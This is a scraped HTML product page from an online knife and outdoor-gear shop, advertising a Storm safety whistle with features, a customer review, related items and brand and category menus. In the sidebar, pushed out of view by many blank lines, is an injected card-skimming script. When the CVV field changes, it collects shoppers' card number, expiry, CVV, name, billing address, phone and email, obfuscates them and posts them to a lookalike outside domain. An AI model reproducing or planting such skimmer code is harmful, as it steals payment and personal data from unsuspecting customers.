  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p><b>All Weather Storm Safety Whistle, Orange.</b> The Storm Whistle is the loudest whistle on the market but is substantially larger than the Fox 40. Its unique design allows it to be heard under water and over long distances. The Storm Whistle is perfect for any situation where help is a must. Since the Storm Whistle can produce a piercing shrill of up to 130db, it is a good bet you will be heard.</p>
<p>The Storm Whistle creates a clear, high frequency sound, with a power rating over 75% greater than other referee and safety whistles. It is currently in use by numerous federal and law enforcement agencies, rescue organizations and sports officials.</p>
<p>A survival whistle, like the Storm Whistle, is an all to often forgotten piece of necessary survival equipment. The Storm Whistle by the All Weather Safety Whistle Company is a low cost piece of insurance that should not be overlooked.</p>
<p><b>Features:</b></p>
<ul>
<li><div style="display: inline-block; width: 175px;">STORM SAFETY WHISTLE:</div> The loudest whistle safety whistle on the market.</li>
<li><div style="display: inline-block; width: 175px;">PREFFERED BY FIRST RESPONDERS:</div> Used by Police Departments, the U.S, Military, U.S. Coast Guard, and Emergency &amp; Diving Operations.</li>
<li><div style="display: inline-block; width: 175px;">PERSONAL SAFETY:</div> A great self-defense whistle that can be used when needed to get people&rsquo;s attention.</li>
<li><div style="display: inline-block; width: 175px;">EASY TO USE:</div> A non-corroding thermoplastic housing is easy to grasp, and the patented double chamber design allows it to be blown when held right side up or upside down.</li>
<li><div style="display: inline-block; width: 175px;">VERSITILE:</div> The Storm whistle can be use in ANY weather conditions including up to 50 ft. underwater.</li>
<li><div style="display: inline-block; width: 175px;">BEAR AVOIDANCE:</div> Periodically blowing this whistle, while hiking, warns bears that a human is in the vicinity... Bears usually run off before you get there and you avoid a potentially deadly bear encounter.</li>
</ul>	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=12234');">Submit Your Review</a></div>
	</div>
</form>

<div class="review-list">
	<div class="author"><b>Karen B.</b> on 09/09/2021 10:47am</div>
	<div class="rating"><img src="images/stars-5-0.gif" alt="" width="55" height="12" border="0" /></div>
	<div class="text">I tried a bunch of them and. the STORM is the best. FOR SAFETY GET THIS ONE (the storm) . for sports or similar you can get the FOX40 .those were the two best. I know there is a smaller Version but this is louder. The manufacturer says this one is the loudest of the two . yes it's bigger but still not huge. It's soooo loud without much effort. you have to literally cover your ears when you use it. for real.</div>
</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=12234');">Send Message</a></div>
	</div>
</form>

  </div>
  <!--// Start Hide Related //-->
  <div class="box">
	<div class="box-heading">Related Products</div>
	<div class="box-content">
	  <div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form12236" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="12236" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 82px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=12236&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/whistles/all-weather-wind-storm-safety-whistle-orange-2.5-x-1.6-inches-120db-sound-rating-aw5-12236.html"><img src="images/products/thumb_12236_AW5.jpg" alt="All Weather Wind Storm Safety Whistle Orange (2.5 x 1.6 Inches) 120DB Sound Rating AW5" width="240" height="215" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/whistles/all-weather-wind-storm-safety-whistle-orange-2.5-x-1.6-inches-120db-sound-rating-aw5-12236.html">All Weather Wind Storm Safety Whistle Orange (2.5 x 1.6 Inches) 120DB Sound Rating AW5</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12236'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$7.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form12237" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="12237" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 92px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=12237&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/whistles/all-weather-wind-storm-safety-whistle-black-2.5-x-1.6-inches-120db-sound-rating-aw5bk-12237.html"><img src="images/products/thumb_12237_AW5BK.jpg" alt="All Weather Wind Storm Safety Whistle Black (2.5 x 1.6 Inches) 120DB Sound Rating AW5BK" width="240" height="235" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/whistles/all-weather-wind-storm-safety-whistle-black-2.5-x-1.6-inches-120db-sound-rating-aw5bk-12237.html">All Weather Wind Storm Safety Whistle Black (2.5 x 1.6 Inches) 120DB Sound Rating AW5BK</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12237'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$7.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>


	</div>
  </div>
  <!--// End Hide Related //-->	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>Thanks so much for your help. I have purchased several times from your company and you have the best knives and great prices with fast shipping! Also GREAT service! <br>--Mark F. - Los Angeles, CA
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/mantis-kara-fu-karambit-fixed-2.875-inch-mx-v-stainless-hawkbill-gray-plain-blade-black-g10-handle-kydex-sheath-mk-f2-25699.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_25699_MANMKF2.jpg&w=150" alt="Mantis Kara Fu Karambit Fixed (2.875 Inch MX-V Stainless Hawkbill Gray Plain Blade) Black G10 Handle + Kydex Sheath MK-F2" title="Mantis Kara Fu Karambit Fixed (2.875 Inch MX-V Stainless Hawkbill Gray Plain Blade) Black G10 Handle + Kydex Sheath MK-F2" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/mantis-kara-fu-karambit-fixed-2.875-inch-mx-v-stainless-hawkbill-gray-plain-blade-black-g10-handle-kydex-sheath-mk-f2-25699.html">Mantis Kara Fu Karambit Fixed (2.875 Inch MX-V Stainless Hawkbill Gray Plain Blade) Black G10 Handle + Kydex Sheath MK-F2</a><br> <span class="price-old">$99.95</span> <span class="price-new">$59.97</span></h2>
			<div class="rating"></div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
